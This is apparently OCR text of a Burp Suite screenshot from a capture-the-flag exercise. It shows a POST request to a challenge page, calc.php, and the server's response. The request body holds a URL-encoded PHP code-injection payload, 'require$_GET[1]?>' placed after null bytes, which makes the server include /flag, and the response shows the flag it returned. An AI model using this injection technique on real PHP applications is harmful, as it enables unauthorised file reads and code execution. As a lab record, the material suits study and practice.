 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置
学习
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://eci-2ze92yuub4vtxj9uhnuq.cloudeci1.ichunqiu.com HTTP/1
请求
美化 Raw Hex \n
1 POST /byfackstage/calc.php?1=/flag HTTP/1.1
2 Host: eci-2ze92yuub4vtxj9uhnuq.cloudeci1.ichunqiu.com
3 Content-Length: 125
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2ze92yuub4vtxj9uhnuq.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer:
http://eci-2ze92yuub4vtxj9uhnuq.cloudeci1.ichunqiu.com/byfacks
tage/calc.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1692068711,1693369224
14 Connection: close
15
16 one=%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00&two=
%72%65%71%75%69%72%65%24%5f%47%45%54%5b%31%5d%3f%3e&submit=
submit
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
</a>
</li>
41 </ul>
42 </div>
43 </div>
44 </nav>
45 <h2>
zephir generate Current_Directory php extensions
</h2>
46 <h3>
Enter two numbers to calculate
</h3>
47 <form class="form" action="calc.php" method="post">
48 <div class="form-group">
49 <label for="disabledTextInput">
Please enter the first number
</label>
</br>
50 <input type="text" name="one" id="fromgo" class="
form-control">
51 <label for="disabledTextInput">
Please enter the second number
</label>
</br>
52 <input type="text" name="two" id="fromgo" class="
form-control">
53 </div>
54 </div>
55 <div class="form-group">
56 <input type="submit" name="submit" class="btn btn-info
btn-md" value="submit">
57 </div>
58 </form>
require$_GET[1]?>flag{7cd27346-767d-4997-8edc-e3b5869e5642
}
搜索... 0匹配
INSPECTOR
完成 2,047字节 | 834毫秒